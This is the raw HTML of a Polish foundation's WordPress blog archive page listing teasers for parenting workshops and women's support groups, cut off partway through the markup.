<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjabajkowyswiat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Redux 4.4.13" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fundacjabajkowyswiat.org"><link rel="alternate" href="https://fundacjabajkowyswiat.org/wp-json/tribe/events/v1/" /><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="32x32" />
<link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
<meta name="msapplication-TileImage" content="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu .menu-box {
	background: #f4b0b1 !important;
}
.admin-bar .mobile-menu .nav-logo {
	display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive category category-poradnia category-41 wp-custom-logo theme-loveus woocommerce-no-js tribe-no-js elementor-default elementor-kit-930">
	<div class="page-wrapper">
			<!-- Main Header -->
	<header class="main-header ">

	

		<!-- Header Upper -->
		<div class="header-upper">
			<div class="auto-container">
				<div class="inner-container clearfix">
				<div class="logo-box logo-box-down">
    <div class="logo">
                     <a href="https://fundacjabajkowyswiat.org/">
                      <img src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" alt="Logo">
                 </a>
                    </div>
</div>
    				
<!--Nav Box-->
<div class="nav-outer clearfix">
	<!--Mobile Navigation Toggler-->
	<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>

	<!-- Main Menu -->
	<nav class="main-menu navbar-expand-md navbar-light main-menu-right">
		<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
			<ul id="menu-fundacja-menu" class="navigation clearfix"><li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a href="/">Home</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1109"><a href="https://fundacjabajkowyswiat.org/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://fundacjabajkowyswiat.org/o-nas/wladze/">Władze</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://fundacjabajkowyswiat.org/o-nas/kadra/">Kadra</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://fundacjabajkowyswiat.org/o-nas/praca/">Praca</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1126"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://fundacjabajkowyswiat.org/kontakt-zlobek/">Żłobek</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://fundacjabajkowyswiat.org/kontakt-poradnia/">Poradnia</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://fundacjabajkowyswiat.org/kontakt-mdd/">MDD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-1103"><a href="https://fundacjabajkowyswiat.org/blog/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1104"><a href="https://fundacjabajkowyswiat.org/category/poradnia/" aria-current="page">Poradnia</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://fundacjabajkowyswiat.org/zlobek/">Żłobek</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://fundacjabajkowyswiat.org/zlobek/rekrutacja-2019-2020/">Rekrutacja  2023/2024</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://fundacjabajkowyswiat.org/zlobek/regulamin/">Regulamin</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://fundacjabajkowyswiat.org/zlobek/statut/">Statut</a></li>
</ul>
</li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/">Goodlife.pl</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/konsultacje/">Konsultacje</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/psycholog/">Psycholog</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/pedagog/">Pedagog</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1156"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/">Grupa Wsparcia</a>
	<ul class="sub-menu">
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-kobiet/">Dla kobiet</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-mezczyzn/">Dla mężczyzn</a></li>
	</ul>
</li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1154"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/">Warsztaty</a>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/dla-rodzicow/">Dla rodziców</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/">MDD</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/o-projekcie/">O projekcie</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/rekrutacja-uczestnikow/">Rekrutacja Uczestników</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/harmonogram-wsparcia/">Harmonogram wsparcia</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul>		</div>
	</nav>
	<!-- Main Menu End-->
	
</div>
				</div>
			</div>
		</div>
		<!--End Header Upper-->
				<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-cancel"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://fundacjabajkowyswiat.org/" ><img src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg" alt="Logo"></a>
					</div>
		<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
		<div class="social-links">
					</div>
	</nav>
</div>
	</header>
	<section class="page-banner brd-page">
		<div class="image-layer"></div>
		<div class="bottom-rotten-curve"></div>
		<div class="auto-container">
			<h1>Kategoria: <span>Poradnia</span></h1>
							<div class="bread-crumb clearfix">
					<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fundacja Bajkowy Świat." href="https://fundacjabajkowyswiat.org" class="home" ><span property="name">Fundacja Bajkowy Świat</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fundacjabajkowyswiat.org/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Poradnia</span><meta property="url" content="https://fundacjabajkowyswiat.org/category/poradnia/"><meta property="position" content="3"></span>				</div>
					</div>
</section>
    <!--Sidebar Page Container-->
    <div class="sidebar-page-container">
        <div class="auto-container">
            <div class="row clearfix">
                <!--Content Side / Blog Sidebar-->
                <div class="content-side col-lg-8 col-md-12 col-sm-12">
                    <!--Blog Posts-->
                    <div class="blog-posts">
                        <div class="row clearfix">
							<!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1729" class="post-1729 post type-post status-publish format-standard has-post-thumbnail hentry category-kursy-warsztaty category-poradnia category-z-zycia-fundacji category-zlobek">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/rodzicielstwo-nowa-perspektywa/" aria-hidden="true" tabindex="-1">
			<img fetchpriority="high" width="450" height="300" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/wspolpraca.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RODZICIELSTWO – NOWA PERSPEKTYWA" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/wspolpraca.jpg 450w, https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/wspolpraca-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/rodzicielstwo-nowa-perspektywa/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2022-01-17T17:25:50+01:00">17 stycznia 2022</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/rodzicielstwo-nowa-perspektywa/" rel="bookmark">RODZICIELSTWO – NOWA PERSPEKTYWA</a></h3>				<div class="text">
					<p>Startujemy 15.02.2022 17:00 &#8211; 19:30 Pionierów 6 Autorski warsztat [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/rodzicielstwo-nowa-perspektywa/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/rodzicielstwo-nowa-perspektywa/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1644" class="post-1644 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-kursy-warsztaty category-poradnia category-z-zycia-fundacji">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/inna-perspektywa-przesuniecie-terminu/" aria-hidden="true" tabindex="-1">
			<img width="370" height="370" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2019/09/8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="&#8222;Inna perspektywa&#8221; &#8211; przesunięcie terminu." decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2019/09/8.jpg 370w, https://fundacjabajkowyswiat.org/wp-content/uploads/2019/09/8-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2019/09/8-100x100.jpg 100w, https://fundacjabajkowyswiat.org/wp-content/uploads/2019/09/8-150x150.jpg 150w" sizes="(max-width: 370px) 100vw, 370px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/inna-perspektywa-przesuniecie-terminu/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2021-09-27T17:49:27+02:00">27 września 2021</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-przesuniecie-terminu/" rel="bookmark">&#8222;Inna perspektywa&#8221; &#8211; przesunięcie terminu.</a></h3>				<div class="text">
					<p>Z powodów niezależnych od nas, rozpoczęcie warsztatu &#8222;Inna perspektywa&#8221; [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-przesuniecie-terminu/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-przesuniecie-terminu/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1637" class="post-1637 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-kursy-warsztaty category-poradnia category-z-zycia-fundacji tag-rodzice tag-szkolenia tag-warsztaty">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" aria-hidden="true" tabindex="-1">
			<img width="240" height="240" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt=" &#8222;Inna perspektywa&#8221; &#8211; jedyne takie Warsztaty dla Rodziców w tej cenie!!!" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1.jpg 240w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1-100x100.jpg 100w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2021-09-21T15:49:32+02:00">21 września 2021</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" rel="bookmark"> &#8222;Inna perspektywa&#8221; &#8211; jedyne takie Warsztaty dla Rodziców w tej cenie!!!</a></h3>				<div class="text">
					<p>W tych trudnych do przewidzenia i nasączonych elektroniką, ograniczeniami, [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1539" class="post-1539 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-kursy-warsztaty category-poradnia">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/2-cykl-warsztatow-dla-rodzicow-trwa/" aria-hidden="true" tabindex="-1">
			<img width="2560" height="1707" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2 Cykl Warsztatów dla rodziców &#8211; TRWA :)" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-scaled.jpg 2560w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-scaled-600x400.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-300x200.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-1024x683.jpg 1024w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-768x512.jpg 768w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-1536x1024.jpg 1536w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/02/perry-grone-lbLgFFlADrY-unsplash-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/2-cykl-warsztatow-dla-rodzicow-trwa/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published updated" datetime="2020-10-22T12:38:38+02:00">22 października 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/2-cykl-warsztatow-dla-rodzicow-trwa/" rel="bookmark">2 Cykl Warsztatów dla rodziców &#8211; TRWA :)</a></h3>				<div class="text">
					<p>2 CYKL W 2020 ROKU – Warsztaty podnoszenia kompetencji [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/2-cykl-warsztatow-dla-rodzicow-trwa/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/2-cykl-warsztatow-dla-rodzicow-trwa/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1535" class="post-1535 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-poradnia">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/zapraszamy-na-kolejne-spotkania-grupy-wsparcia-dla-kobiet/" aria-hidden="true" tabindex="-1">
			<img width="2560" height="1707" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/IMG_7922-3-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ZAPRASZAMY NA KOLEJNE SPOTKANIA GRUPY WSPARCIA DLA KOBIET!!" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/IMG_7922-3-scaled.jpg 2560w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/IMG_7922-3-scaled-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/zapraszamy-na-kolejne-spotkania-grupy-wsparcia-dla-kobiet/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published updated" datetime="2020-09-09T15:46:01+02:00">9 września 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/zapraszamy-na-kolejne-spotkania-grupy-wsparcia-dla-kobiet/" rel="bookmark">ZAPRASZAMY NA KOLEJNE SPOTKANIA GRUPY WSPARCIA DLA KOBIET!!</a></h3>				<div class="text">
					<p>Zapraszam na 6 kolejnych zajęć w ramach bezpłatnej grupy [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/zapraszamy-na-kolejne-spotkania-grupy-wsparcia-dla-kobiet/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/zapraszamy-na-kolejne-spotkania-grupy-wsparcia-dla-kobiet/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1526" class="post-1526 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-poradnia">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/grupa-wsparcia-dla-kobiet-cykl-drugi/" aria-hidden="true" tabindex="-1">
			<img width="626" height="626" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Grupa Wsparcia dla Kobiet &#8211; Cykl Drugi!" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg 626w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-150x150.jpg 150w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-600x600.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/grupa-wsparcia-dla-kobiet-cykl-drugi/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published updated" datetime="2020-08-18T18:24:54+02:00">18 sierpnia 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/grupa-wsparcia-dla-kobiet-cykl-drugi/" rel="bookmark">Grupa Wsparcia dla Kobiet &#8211; Cykl Drugi!</a></h3>				<div class="text">
					<p>Grupa wsparcia dla kobiet! Od dnia 21.08.2020 rusza drugi cykl [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/grupa-wsparcia-dla-kobiet-cykl-drugi/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/grupa-wsparcia-dla-kobiet-cykl-drugi/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1418" class="post-1418 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-poradnia">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/grupa-dla-kobiet-rusza/" aria-hidden="true" tabindex="-1">
			<img width="500" height="264" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/kobiety-razem.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Grupa dla kobiet &#8211; Rusza!!" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/kobiety-razem.jpg 500w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/kobiety-razem-300x158.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/grupa-dla-kobiet-rusza/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2020-05-28T20:15:07+02:00">28 maja 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/grupa-dla-kobiet-rusza/" rel="bookmark">Grupa dla kobiet &#8211; Rusza!!</a></h3>				<div class="text">
					<p>Po przerwie spowodowanej pandemią &#8211; Startujemy!! Od dnia 5.06.2020 rusza [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/grupa-dla-kobiet-rusza/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/grupa-dla-kobiet-rusza/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div><!--News Block-->
<div class="news-block col-lg-12 col-md-12 no-post-thumb col-sm-12">
	<article id="post-158" class="post-158 post type-post status-publish format-standard hentry category-gl category-kursy-warsztaty category-poradnia">
		<div class="inner-box">
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/1-cykl-w-2020-roku-warsztaty-podnoszenia-kompetencji-rodzicielskich-startujemy/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2020-01-29T14:14:39+01:00">29 stycznia 2020</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/1-cykl-w-2020-roku-warsztaty-podnoszenia-kompetencji-rodzicielskich-startujemy/" rel="bookmark">1 CYKL W 2020 ROKU &#8211; Warsztaty podnoszenia kompetencji rodzicielskich &#8211; Startujemy!!</a></h3>				<div class="text">
					<p>Zapraszam do zapisu na rozpoczynający się już 14 lutego [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
